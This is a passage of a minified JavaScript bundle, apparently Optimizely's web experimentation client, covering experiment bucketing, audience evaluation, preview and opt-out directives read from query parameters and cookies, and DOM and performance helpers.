i=e(1032);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(n,t,e){var i=e(1167),r=e(1032);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(n){n.exports={OTHER:"other"}},2167:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(n,t,e){var i=e(1032);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},2065:function(n,t,e){var i=e(1925),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(n,t,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,c=e(6665),s=e(1004),f=e(1479);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8825:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},8859:function(n,t,e){var i=e(1167),r=(e(4184),e(1497)),o=e(9067),a=e(2065),u=e(3323),c=e(8825).b,s=e(1353),f=e(2432),l=(e(6665),e(872),e(5594)),d=e(1004),v=(e(850),e(5190)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},1353:function(n,t,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),c={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3702:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,c=e(2432),s=e(6665),f=e(1004),l=t.JSONParseError=u("JSONParseError"),d=e(5766),v=e(7136),h=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},5242:function(n,t){t.now=function(){return+new Date}},1535:function(n,t){t.VERSION="0.238.0",t.NAME="js"},4171:function(n,t,e){var i=e(1353).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},9929:function(n,t,e){var i,r,o="optimizely_data",a=e(4594).v,u=e(468),c=e(6670),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},3866:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},3793:function(n,t,e){var i=e(3961).Promise,r=e(6670);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},850:function(n,t,e){var i=e(4184),r=e(4594).v,o=e(5242),a=e(6665),u=e(6670),c=e(1353).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},6670:function(n,t,e){var i=e(1167),r=e(1004);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},2403:function(n,t,e){var i=e(1167);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},478:function(n,t,e){var i=e(1167),r=e(7432),o=e(4184),a=e(1497),u=e(1353),c=e(6665),s=e(1004),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},4939:function(n,t,e){var i=e(478);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},5700:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1504),di=__webpack_require__(1353),Logger=__webpack_require__(1004),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},6665:function(n,t,e){var i=e(7239);n.exports=i.create()},872:function(n,t,e){var i=e(1167);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},5594:function(n,t,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(6665),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},8984:function(n,t,e){var i=e(1167);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},5165:function(n,t,e){var i=e(1167),r=e(7136),o=e(1004),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},8429:function(n,t,e){var i=e(1167),r=e(7828);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},3800:function(n,t,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},8208:function(n,t,e){var i=e(1167);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return 